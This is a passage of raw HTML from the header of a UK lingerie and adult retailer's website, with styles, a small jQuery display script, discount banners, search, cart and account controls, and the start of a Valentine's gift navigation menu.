	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
